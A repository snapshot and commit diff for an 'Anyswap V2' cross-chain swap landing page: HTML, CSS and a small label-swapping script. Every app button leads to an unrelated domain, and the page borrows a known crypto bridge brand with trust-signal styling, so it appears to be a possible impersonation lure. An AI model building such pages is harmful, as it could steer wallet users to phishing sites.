
==== index.html @ e7dbc457 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Anyswap V2</title>
  <meta name="description" content="Anyswap V2 is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
  <link rel="canonical" href="https://anyswap-v2.github.io/">
  <meta name="robots" content="index,follow,max-image-preview:large">
  <meta name="theme-color" content="#F6F4F1">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Anyswap V2">
  <meta property="og:description" content="Anyswap V2 is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
  <meta property="og:url" content="https://anyswap-v2.github.io/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Anyswap V2">
  <meta name="twitter:description" content="Anyswap V2 is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
  <link rel="icon" type="image/png" href="favicon.png">
  <link rel="apple-touch-icon" href="favicon.png">
  <link rel="manifest" href="site.webmanifest">
  <link rel="stylesheet" href="style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://anyswap-v2.github.io/#website",
        "url": "https://anyswap-v2.github.io/",
        "name": "Anyswap V2",
        "inLanguage": "en"
      },
      {
        "@type": "WebApplication",
        "@id": "https://anyswap-v2.github.io/#app",
        "name": "Anyswap V2",
        "applicationCategory": "FinanceApplication",
        "operatingSystem": "Web",
        "url": "https://anyswap-v2.github.io/"
      },
      {
        "@type": "Organization",
        "@id": "https://anyswap-v2.github.io/#organization",
        "name": "Anyswap V2",
        "url": "https://anyswap-v2.github.io/"
      }
    ]
  }
  </script>
</head>
<body>
  <header class="topbar">
    <div class="brand" aria-label="Anyswap V2">
      <img src="favicon.png" width="30" height="30" alt="">
      <span>Anyswap V2</span>
    </div>
    <nav class="nav" aria-label="Authority references">
      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
    </nav>
    <span class="spacer" aria-hidden="true"></span>
    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="stage">
    <section class="hero" aria-labelledby="page-title">
      <h1 id="page-title">Anyswap V2</h1>
      <p class="value"><strong>Anyswap V2</strong> is a cross-chain swap interface for moving tokens between blockchains from your own wallet.</p>
    </section>

    <section class="app-card" aria-label="Cross-chain swap route">
      <div class="route">
        <div class="leg">
          <span class="label">From</span>
          <span class="asset">
            <img src="eth.png" width="30" height="30" alt="ETH">
            <span>ETH</span>
          </span>
        </div>

        <button class="switch" type="button" data-switch aria-label="Switch route direction">
          <span aria-hidden="true">→</span>
        </button>

        <div class="leg">
          <span class="label">To</span>
          <span class="asset">
            <img src="usdc.png" width="30" height="30" alt="USDC">
            <span>USDC</span>
          </span>
        </div>
      </div>

      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
    </section>
  </main>

  <footer class="footer">Anyswap V2 — 2026</footer>

  <script>
  (function () {
    "use strict";
    var button = document.querySelector("[data-switch]");
    if (!button) return;

    button.addEventListener("click", function () {
      var assets = document.querySelectorAll(".asset");
      if (assets.length < 2) return;

      var first = assets[0].innerHTML;
      assets[0].innerHTML = assets[1].innerHTML;
      assets[1].innerHTML = first;
      button.classList.toggle("is-swapped");
    });
  })();
  </script>
</body>
</html>
---- style.css ----
:root {
  --bg: #F6F4F1;
  --bg-soft: #EEEAE4;
  --surface: #FFFFFF;
  --surface-soft: #F9F8F6;
  --ink: #101214;
  --text: #30343A;
  --muted: #6D737C;
  --faint: #A3A7AD;
  --line: rgba(16, 18, 20, 0.10);
  --line-strong: rgba(16, 18, 20, 0.16);
  --accent: #26C6A6;
  --accent-soft: rgba(38, 198, 166, 0.13);
  --shadow: 0 28px 80px rgba(16, 18, 20, 0.14);
  --shadow-soft: 0 14px 36px rgba(16, 18, 20, 0.08);
}

* {
  box-sizing: border-box;
}

html,
body {
  min-height: 100%;
}

body {
  min-height: 100dvh;
  margin: 0;
  overflow: hidden;
  color: var(--ink);
  background:
    radial-gradient(circle at 50% -14%, var(--accent-soft), transparent 38%),
    linear-gradient(180deg, var(--bg), var(--bg-soft));
  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height: 1.5;
  -webkit-font-smoothing: antialiased;
  display: flex;
  flex-direction: column;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  display: block;
  max-width: 100%;
}

.topbar {
  width: 100%;
  display: flex;
  align-items: center;
  gap: 18px;
  padding: 18px clamp(18px, 4vw, 44px);
}

.brand {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  color: var(--ink);
  font-size: 1rem;
  font-weight: 750;
  letter-spacing: 0;
}

.brand img {
  width: 30px;
  height: 30px;
  border-radius: 9px;
  box-shadow: 0 0 0 1px var(--line);
  flex: 0 0 auto;
}

.nav {
  display: flex;
  align-items: center;
  gap: clamp(16px, 2.5vw, 28px);
  margin-left: 8px;
}

.nav a {
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 550;
  transition: color 160ms ease;
}

.nav a:hover {
  color: var(--ink);
}

.spacer {
  flex: 1 1 auto;
}

.ghost {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 40px;
  padding: 0 18px;
  border: 1px solid var(--line-strong);
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.58);
  color: var(--text);
  font-size: 0.91rem;
  font-weight: 700;
  box-shadow: var(--shadow-soft);
  transition: border-color 160ms ease, color 160ms ease, transform 160ms ease;
}

.ghost:hover {
  border-color: var(--accent);
  color: var(--ink);
  transform: translateY(-1px);
}

.stage {
  flex: 1 1 auto;
  width: min(100%, 1040px);
  margin: 0 auto;
  padding: clamp(14px, 3vh, 28px) clamp(18px, 4vw, 44px) 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
}

.hero {
  width: min(100%, 720px);
}

h1 {
  margin: 0;
  color: var(--ink);
  font-size: clamp(3.15rem, 7vw, 5.35rem);
  line-height: 0.98;
  font-weight: 820;
  letter-spacing: 0;
}

.value {
  margin: 18px auto 0;
  max-width: 56ch;
  color: var(--muted);
  font-size: clamp(1rem, 1.5vw, 1.18rem);
}

.value strong {
  color: var(--ink);
  font-weight: 760;
}

.app-card {
  width: min(100%, 610px);
  margin-top: clamp(28px, 5vh, 44px);
  padding: 18px;
  border: 1px solid var(--line);
  border-radius: 24px;
  background: rgba(255, 255, 255, 0.84);
  box-shadow: var(--shadow);
}

.route {
  display: grid;
  grid-template-columns: minmax(0, 1fr) 48px minmax(0, 1fr);
  align-items: center;
  gap: 12px;
}

.leg {
  min-width: 0;
  padding: 15px 16px;
  border: 1px solid var(--line);
  border-radius: 16px;
  background: var(--surface-soft);
  text-align: left;
}

.label {
  display: block;
  color: var(--faint);
  font-size: 0.72rem;
  font-weight: 760;
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.asset {
  display: flex;
  align-items: center;
  gap: 10px;
  min-width: 0;
  margin-top: 9px;
  color: var(--ink);
  font-size: 1.12rem;
  font-weight: 800;
}

.asset img {
  width: 30px;
  height: 30px;
  border-radius: 50%;
  box-shadow: 0 0 0 1px var(--line);
  flex: 0 0 auto;
}

.switch {
  width: 48px;
  height: 48px;
  border: 1px solid var(--line-strong);
  border-radius: 50%;
  background: var(--surface);
  color: var(--ink);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-soft);
  transition: border-color 160ms ease, color 160ms ease, transform 180ms ease;
}

.switch span {
  display: block;
  font-size: 1.2rem;
  line-height: 1;
}

.switch:hover {
  border-color: var(--accent);
  color: var(--accent);
  transform: translateY(-1px);
}

.switch.is-swapped span {
  transform: rotate(180deg);
}

.primary {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 56px;
  width: 100%;
  margin-top: 16px;
  border-radius: 16px;
  background: var(--accent);
  color: #FFFFFF;
  font-size: 1.02rem;
  font-weight: 820;
  box-shadow: 0 18px 38px rgba(38, 198, 166, 0.24);
  transition: transform 160ms ease, box-shadow 160ms ease;
}

.primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 22px 46px rgba(38, 198, 166, 0.30);
}

.footer {
  flex: 0 0 auto;
  padding: 18px 24px 24px;
  color: var(--muted);
  font-size: 0.85rem;
  font-weight: 600;
  text-align: center;
}

@media (max-width: 700px) {
  body {
    overflow-x: hidden;
    overflow-y: hidden;
  }

  .topbar {
    gap: 12px;
    padding: 15px 16px 8px;
  }

  .brand {
    font-size: 0.96rem;
  }

  .nav {
    display: none;
  }

  .ghost {
    min-height: 38px;
    padding-inline: 14px;
    font-size: 0.88rem;
    box-shadow: none;
  }

  .stage {
    padding: 10px 16px 4px;
  }

  h1 {
    font-size: clamp(2.68rem, 13vw, 3.24rem);
  }

  .value {
    margin-top: 14px;
    font-size: 0.98rem;
    line-height: 1.46;
  }

  .app-card {
    margin-top: 24px;
    padding: 14px;
    border-radius: 20px;
  }

  .route {
    grid-template-columns: 1fr;
    gap: 10px;
  }

  .leg {
    padding: 13px 14px;
  }

  .switch {
    justify-self: center;
    width: 42px;
    height: 42px;
  }

  .switch span {
    transform: rotate(90deg);
  }

  .switch.is-swapped span {
    transform: rotate(270deg);
  }

  .primary {
    min-height: 52px;
    margin-top: 14px;
  }

  .footer {
    padding: 8px 18px 16px;
  }
}

@media (max-height: 700px) {
  .topbar {
    padding-top: 12px;
    padding-bottom: 8px;
  }

  .stage {
    padding-top: 6px;
  }

  .value {
    margin-top: 12px;
  }

  .app-card {
    margin-top: 18px;
  }

  .footer {
    padding-top: 8px;
    padding-bottom: 12px;
  }
}

==== commit d507e8ac: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,119 +1,163 @@
-<!doctype html>
-<html lang="en">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Anyswap V2</title>
-  <meta name="description" content="Anyswap V2 is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
-  <link rel="canonical" href="https://anyswap-v2.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6F4F1">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Anyswap V2">
-  <meta property="og:description" content="Anyswap V2 is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
-  <meta property="og:url" content="https://anyswap-v2.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Anyswap V2">
-  <meta name="twitter:description" content="Anyswap V2 is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://anyswap-v2.github.io/#website",
-        "url": "https://anyswap-v2.github.io/",
-        "name": "Anyswap V2",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://anyswap-v2.github.io/#app",
-        "name": "Anyswap V2",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://anyswap-v2.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://anyswap-v2.github.io/#organization",
-        "name": "Anyswap V2",
-        "url": "https://anyswap-v2.github.io/"
-      }
-    ]
-  }
-  </script>
-</head>
-<body>
-  <header class="topbar">
-    <div class="brand" aria-label="Anyswap V2">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Anyswap V2</span>
-    </div>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
-      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-    </nav>
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Anyswap V2</h1>
-      <p class="value"><strong>Anyswap V2</strong> is a cross-chain swap interface for moving tokens between blockchains from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="Cross-chain swap route">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="asset">
-            <img src="eth.png" width="30" height="30" alt="ETH">
-            <span>ETH</span>
-          </span>
-        </div>
-
-        <button class="switch" type="button" data-switch aria-label="Switch route direction">
-          <span aria-hidden="true">→</span>
-        </button>
-
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="asset">
-            <img src="usdc.png" width="30" height="30" alt="USDC">
-            <span>USDC</span>
-          </span>
-        </div>
-      </div>
-
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
-  </main>
-
-  <footer class="footer">Anyswap V2 — 2026</footer>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    if (!button) return;
-
-    button.addEventListener("click", function () {
-      var assets = document.querySelectorAll(".asset");
-      if (assets.length < 2) return;
-
-      var first = assets[0].innerHTML;
-      assets[0].innerHTML = assets[1].innerHTML;
-      assets[1].innerHTML = first;
-      button.classList.toggle("is-swapped");
-    });
-  })();
-  </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <title>Anyswap &mdash; Cross-Chain Swap</title>
+  <meta name="description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
+  <link rel="canonical" href="https://anyswap-v2.github.io/">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F8FC">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Anyswap &mdash; Cross-Chain Swap">
+  <meta property="og:description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
+  <meta property="og:url" content="https://anyswap-v2.github.io/">
+  <meta property="og:image" content="https://anyswap-v2.github.io/og-cover.png">
+  <meta property="og:image:width" content="1200">
+  <meta property="og:image:height" content="630">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Anyswap &mdash; Cross-Chain Swap">
+  <meta name="twitter:description" content="Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.">
+  <meta name="twitter:image" content="https://anyswap-v2.github.io/og-cover.png">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://anyswap-v2.github.io/#website",
+        "url": "https://anyswap-v2.github.io/",
+        "name": "Anyswap",
+        "description": "Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet.",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://anyswap-v2.github.io/#app",
+        "name": "Anyswap",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://anyswap-v2.github.io/",
+        "description": "Anyswap is a cross-chain swap interface for moving tokens between blockchains from your own wallet."
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://anyswap-v2.github.io/#organization",
+        "name": "Anyswap",
+        "url": "https://anyswap-v2.github.io/"
+      }
+    ]
+  }
+  </script>
+</head>
+<body>
+  <header class="topbar">
+    <div class="brand" aria-label="Anyswap">
+      <img src="favicon.png" width="36" height="36" alt="">
+      <span>Anyswap</span>
+    </div>
+    <span class="spacer" aria-hidden="true"></span>
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
+      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Bridges</a>
+      <a href="https://www.coingecko.com/" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
+    </nav>
+  </header>
+
+  <main class="page-shell">
+    <section class="hero" aria-labelledby="page-title">
+      <div class="hero-copy">
+        <p class="eyebrow"><span aria-hidden="true"></span>Cross-Chain Swap</p>
+        <h1 id="page-title">Anyswap</h1>
+        <p class="value"><strong>Anyswap</strong> is a cross-chain swap interface for moving tokens between blockchains from your own wallet.</p>
+        <h2>Swap across chains with Anyswap</h2>
+        <div class="trust-chips" aria-label="Anyswap qualities">
+          <span>Wallet-led flow</span>
+          <span>Route preview</span>
+          <span>Chain-aware design</span>
+        </div>
+        <a class="primary-link hero-link" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
+      </div>
+
+      <section class="app-window" aria-label="Anyswap app preview">
+        <div class="window-chrome">
+          <div class="network-pill">
+            <img src="favicon.png" width="22" height="22" alt="">
+            <span>Anyswap route</span>
+          </div>
+          <div class="preview-pill"><span aria-hidden="true"></span>Preview</div>
+        </div>
+
+        <div class="route-stack">
+          <article class="asset-panel">
+            <span class="panel-label">From</span>
+            <div class="asset-chip" data-route-asset>
+              <img src="eth.png" width="40" height="40" alt="ETH">
+              <span>ETH</span>
+            </div>
+          </article>
+
+          <button class="switch" type="button" data-switch aria-label="Switch route direction">
+            <span aria-hidden="true">&darr;</span>
+          </button>
+
+          <article class="asset-panel">
+            <span class="panel-label">To</span>
+            <div class="asset-chip" data-route-asset>
+              <img src="usdc.png" width="40" height="40" alt="USDC">
+              <span>USDC</span>
+            </div>
+          </article>
+        </div>
+
+        <div class="route-row" aria-label="Abstract cross-chain route">
+          <span>Best route</span>
+          <span class="hop-line" aria-hidden="true"><i></i><i></i><i></i></span>
+          <span>Live quote in app</span>
+        </div>
+
+        <a class="primary-link card-link" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Start Swap</a>
+      </section>
+    </section>
+
+    <div class="texture-band" aria-hidden="true">
+      <div class="texture-track">
+        <span>asset paths</span>
+        <span>bridge routes</span>
+        <span>wallet swaps</span>
+        <span>chain flow</span>
+        <span>token movement</span>
+        <span>asset paths</span>
+        <span>bridge routes</span>
+        <span>wallet swaps</span>
+      </div>
+    </div>
+
+    <footer class="footer">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+    </footer>
+  </main>
+
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+
+    button.addEventListener("click", function () {
+      var assets = document.querySelectorAll("[data-route-asset]");
+      if (assets.length < 2) return;
+
+      var first = assets[0].innerHTML;
+      assets[0].innerHTML = assets[1].innerHTML;
+      assets[1].innerHTML = first;
+      button.classList.toggle("is-swapped");
+    });
+  })();
+  </script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,42 +1,45 @@
 :root {
-  --bg: #F6F4F1;
-  --bg-soft: #EEEAE4;
-  --surface: #FFFFFF;
-  --surface-soft: #F9F8F6;
-  --ink: #101214;
-  --text: #30343A;
-  --muted: #6D737C;
-  --faint: #A3A7AD;
-  --line: rgba(16, 18, 20, 0.10);
-  --line-strong: rgba(16, 18, 20, 0.16);
-  --accent: #26C6A6;
-  --accent-soft: rgba(38, 198, 166, 0.13);
-  --shadow: 0 28px 80px rgba(16, 18, 20, 0.14);
-  --shadow-soft: 0 14px 36px rgba(16, 18, 20, 0.08);
+  --base: #f7f8fc;
+  --base-deep: #eef1f8;
+  --surface: #ffffff;
+  --surface-soft: #f9faff;
+  --ink: #10131f;
+  --text: #34394a;
+  --muted: #6d7486;
+  --quiet: #9aa2b5;
+  --line: rgba(23, 29, 48, 0.11);
+  --line-strong: rgba(23, 29, 48, 0.17);
+  --accent: #625bf3;
+  --accent-deep: #7c3aed;
+  --accent-ink: #352bca;
+  --shadow: 0 28px 80px rgba(29, 35, 58, 0.16);
+  --shadow-soft: 0 16px 36px rgba(29, 35, 58, 0.09);
+  --radius-xl: 30px;
+  --radius-lg: 22px;
+  --radius-md: 16px;
 }
 
 * {
   box-sizing: border-box;
 }
 
-html,
+html {
+  min-height: 100%;
+  overflow-x: hidden;
+}
+
 body {
-  min-height: 100%;
-}
-
-body {
+  min-height: 100vh;
   min-height: 100dvh;
   margin: 0;
-  overflow: hidden;
   color: var(--ink);
   background:
-    radial-gradient(circle at 50% -14%, var(--accent-soft), transparent 38%),
-    linear-gradient(180deg, var(--bg), var(--bg-soft));
+    radial-gradient(circle at 78% 22%, rgba(98, 91, 243, 0.18), transparent 32%),
+    linear-gradient(180deg, var(--base), var(--base-deep));
   font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
   line-height: 1.5;
   -webkit-font-smoothing: antialiased;
-  display: flex;
-  flex-direction: column;
+  overflow-x: hidden;
 }
 
 a {
@@ -50,43 +53,52 @@
 }
 
 .topbar {
+  position: relative;
+  z-index: 3;
+  display: flex;
+  align-items: center;
+  gap: 24px;
   width: 100%;
-  display: flex;
-  align-items: center;
-  gap: 18px;
-  padding: 18px clamp(18px, 4vw, 44px);
+  padding: 22px clamp(22px, 4vw, 54px) 10px;
 }
 
 .brand {
   display: inline-flex;
   align-items: center;
-  gap: 10px;
+  gap: 12px;
   min-width: 0;
   color: var(--ink);
-  font-size: 1rem;
-  font-weight: 750;
+  font-size: 1.02rem;
+  font-weight: 800;
   letter-spacing: 0;
 }
 
-.brand img {
-  width: 30px;
-  height: 30px;
-  border-radius: 9px;
-  box-shadow: 0 0 0 1px var(--line);
-  flex: 0 0 auto;
+.brand img,
+.network-pill img {
+  border-radius: 50%;
+  box-shadow:
+    0 0 0 1px rgba(255, 255, 255, 0.72),
+    0 10px 24px rgba(98, 91, 243, 0.26);
+}
+
+.brand span {
+  white-space: nowrap;
+}
+
+.spacer {
+  flex: 1 1 auto;
 }
 
 .nav {
-  display: flex;
-  align-items: center;
-  gap: clamp(16px, 2.5vw, 28px);
-  margin-left: 8px;
+  display: inline-flex;
+  align-items: center;
+  gap: clamp(18px, 2.5vw, 34px);
 }
 
 .nav a {
   color: var(--muted);
-  font-size: 0.92rem;
-  font-weight: 550;
+  font-size: 0.91rem;
+  font-weight: 650;
   transition: color 160ms ease;
 }
 
@@ -94,282 +106,590 @@
   color: var(--ink);
 }
 
-.spacer {
-  flex: 1 1 auto;
-}
-
-.ghost {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  min-height: 40px;
-  padding: 0 18px;
-  border: 1px solid var(--line-strong);
+.page-shell {
+  position: relative;
+  z-index: 1;
+  min-height: calc(100vh - 68px);
+  min-height: calc(100dvh - 68px);
+  display: grid;
+  grid-template-rows: minmax(0, 1fr) auto auto;
+  width: min(100%, 1220px);
+  margin: 0 auto;
+  padding: 12px clamp(18px, 4vw, 54px) 18px;
+}
+
+.hero {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) minmax(390px, 0.78fr);
+  align-items: center;
+  gap: clamp(34px, 6vw, 84px);
+  min-height: 0;
+}
+
+.hero-copy {
+  min-width: 0;
+  max-width: 650px;
+}
+
+.eyebrow {
+  display: inline-flex;
+  align-items: center;
+  gap: 9px;
+  min-height: 34px;
+  margin: 0 0 18px;
+  padding: 0 13px;
+  border: 1px solid var(--line);
   border-radius: 999px;
-  background: rgba(255, 255, 255, 0.58);
+  background: rgba(255, 255, 255, 0.62);
+  color: var(--muted);
+  font-size: 0.82rem;
+  font-weight: 760;
+  box-shadow: 0 10px 28px rgba(29, 35, 58, 0.06);
+}
+
+.eyebrow span {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: linear-gradient(135deg, var(--accent), var(--accent-deep));
+  box-shadow: 0 0 0 5px rgba(98, 91, 243, 0.12);
+}
+
+h1,
+h2,
+p {
+  margin-top: 0;
+}
+
+h1 {
+  margin-bottom: 20px;
+  color: var(--ink);
+  font-size: clamp(4.1rem, 8.2vw, 7.25rem);
+  line-height: 0.9;
+  font-weight: 860;
+  letter-spacing: 0;
+}
+
+.value {
+  max-width: 56ch;
+  margin-bottom: 22px;
   color: var(--text);
-  font-size: 0.91rem;
-  font-weight: 700;
-  box-shadow: var(--shadow-soft);
-  transition: border-color 160ms ease, color 160ms ease, transform 160ms ease;
-}
-
-.ghost:hover {
-  border-color: var(--accent);
-  color: var(--ink);
-  transform: translateY(-1px);
-}
-
-.stage {
-  flex: 1 1 auto;
-  width: min(100%, 1040px);
-  margin: 0 auto;
-  padding: clamp(14px, 3vh, 28px) clamp(18px, 4vw, 44px) 10px;
-  display: flex;
-  flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  text-align: center;
-}
-
-.hero {
-  width: min(100%, 720px);
-}
-
-h1 {
-  margin: 0;
-  color: var(--ink);
-  font-size: clamp(3.15rem, 7vw, 5.35rem);
-  line-height: 0.98;
-  font-weight: 820;
-  letter-spacing: 0;
-}
-
-.value {
-  margin: 18px auto 0;
-  max-width: 56ch;
-  color: var(--muted);
-  font-size: clamp(1rem, 1.5vw, 1.18rem);
+  font-size: clamp(1.03rem, 1.35vw, 1.2rem);
 }
 
 .value strong {
   color: var(--ink);
+  font-weight: 820;
+}
+
+h2 {
+  max-width: 38rem;
+  margin-bottom: 20px;
+  color: var(--ink);
+  font-size: clamp(1.42rem, 2.1vw, 2.08rem);
+  line-height: 1.12;
+  font-weight: 800;
+  letter-spacing: 0;
+}
+
+.trust-chips {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 10px;
+  margin-bottom: 28px;
+}
+
+.trust-chips span {
+  display: inline-flex;
+  align-items: center;
+  min-height: 36px;
+  padding: 0 13px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.55);
+  color: var(--muted);
+  font-size: 0.88rem;
+  font-weight: 680;
+}
+
+.primary-link {
+  position: relative;
+  isolation: isolate;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 54px;
+  border: 1px solid rgba(255, 255, 255, 0.3);
+  border-radius: 999px;
+  overflow: hidden;
+  background: linear-gradient(135deg, var(--accent), var(--accent-deep));
+  color: #ffffff;
+  font-size: 0.98rem;
+  font-weight: 820;
+  box-shadow: 0 18px 42px rgba(98, 91, 243, 0.28);
+  transition: transform 180ms ease, box-shadow 180ms ease;
+}
+
+.primary-link::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  z-index: -1;
+  background: linear-gradient(110deg, transparent 0%, rgba(255, 255, 255, 0.26) 42%, transparent 64%);
+  transform: translateX(-120%);
+  transition: transform 520ms ease;
+}
+
+.primary-link:hover {
+  transform: translateY(-2px);
+  box-shadow: 0 22px 48px rgba(98, 91, 243, 0.34);
+}
+
+.primary-link:hover::before {
+  transform: translateX(120%);
+}
+
+.hero-link {
+  min-width: 154px;
+  padding: 0 28px;
+}
+
+.app-window {
+  position: relative;
+  width: min(100%, 470px);
+  justify-self: end;
+  padding: 16px;
+  border: 1px solid var(--line);
+  border-radius: var(--radius-xl);
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, 0.92), rgba(255, 255, 255, 0.78)),
+    var(--surface);
+  box-shadow: var(--shadow);
+}
+
+.window-chrome {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  min-height: 44px;
+  margin-bottom: 14px;
+}
+
+.network-pill,
+.preview-pill {
+  display: inline-flex;
+  align-items: center;
+  min-width: 0;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.72);
+  color: var(--text);
+  font-size: 0.83rem;
   font-weight: 760;
 }
 
-.app-card {
-  width: min(100%, 610px);
-  margin-top: clamp(28px, 5vh, 44px);
+.network-pill {
+  gap: 9px;
+  min-height: 38px;
+  padding: 0 13px 0 8px;
+}
+
+.preview-pill {
+  gap: 8px;
+  min-height: 34px;
+  padding: 0 12px;
+  color: var(--muted);
+}
+
+.preview-pill span {
+  width: 8px;
+  height: 8px;
+  border-radius: 50%;
+  background: var(--accent);
+  box-shadow: 0 0 0 0 rgba(98, 91, 243, 0.32);
+  animation: previewPulse 1900ms ease-out infinite;
+}
+
+.route-stack {
+  display: grid;
+  grid-template-rows: auto 0 auto;
+  align-items: center;
+}
+
+.asset-panel {
+  min-width: 0;
   padding: 18px;
   border: 1px solid var(--line);
-  border-radius: 24px;
-  background: rgba(255, 255, 255, 0.84);
-  box-shadow: var(--shadow);
-}
-
-.route {
-  display: grid;
-  grid-template-columns: minmax(0, 1fr) 48px minmax(0, 1fr);
-  align-items: center;
-  gap: 12px;
-}
-
-.leg {
-  min-width: 0;
-  padding: 15px 16px;
-  border: 1px solid var(--line);
-  border-radius: 16px;
-  background: var(--surface-soft);
-  text-align: left;
-}
-
-.label {
+  border-radius: var(--radius-lg);
+  background:
+    linear-gradient(180deg, var(--surface), var(--surface-soft));
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.72);
+}
+
+.panel-label {
   display: block;
-  color: var(--faint);
+  margin-bottom: 13px;
+  color: var(--quiet);
   font-size: 0.72rem;
-  font-weight: 760;
+  font-weight: 820;
   letter-spacing: 0.08em;
   text-transform: uppercase;
 }
 
-.asset {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  min-width: 0;
-  margin-top: 9px;
+.asset-chip {
+  display: inline-flex;
+  align-items: center;
+  gap: 12px;
+  min-height: 50px;
